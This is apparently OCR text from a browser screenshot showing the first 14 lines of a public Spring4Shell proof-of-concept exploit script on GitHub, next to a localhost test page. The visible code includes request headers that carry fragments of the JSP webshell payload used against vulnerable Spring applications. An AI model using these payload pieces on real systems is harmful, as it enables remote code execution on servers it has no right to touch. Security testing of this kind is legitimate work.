 Chrome File Edit View History Bookmarks Profiles Tab Window Help Fri 1 Apr 3:06 AM
IP ACCT https://github.com/reznok/Spri Spring4Shell: Security Analysis localhost:8080/bugtestlab.jsp?
https://github.com/reznok/Spring4Shell-POC/blob/d5055fedd5ed4c49b6a1c1ff59bd5fbae76b60dc/exploit.py
Search or jump to... / Pull requests Issues Marketplace Explore
reznok / Spring4Shell-POC Public Watch 1 Fork 42 Star 45
<> Code Issues 1 Pull requests Actions Projects Wiki Security Insights
d5055fedd5 Spring4Shell-POC / exploit.py / <> Jump to Go to file ...
reznok Initial Commit Latest commit ed7a857 21 hours ago History
1 contributor
61 lines (49 sloc) 2.51 KB Raw Blame
1 # Author: @Rezn0k
2 # Based off the work of p1n93r
3
4 import requests
5 import argparse
6 from urllib.parse import urlparse
7
8
9 def Exploit(url, directory, filename):
10 headers = {"suffix":"%>//",
11 "c1":"Runtime",
12 "c2":"<%",
13 "DNT":"1",
14 "Content-Type":"application/x-www-form-urlencoded"
Waiting for raw.githubusercontent.com...
62,553 >_ 2 15 KB/s docker-c...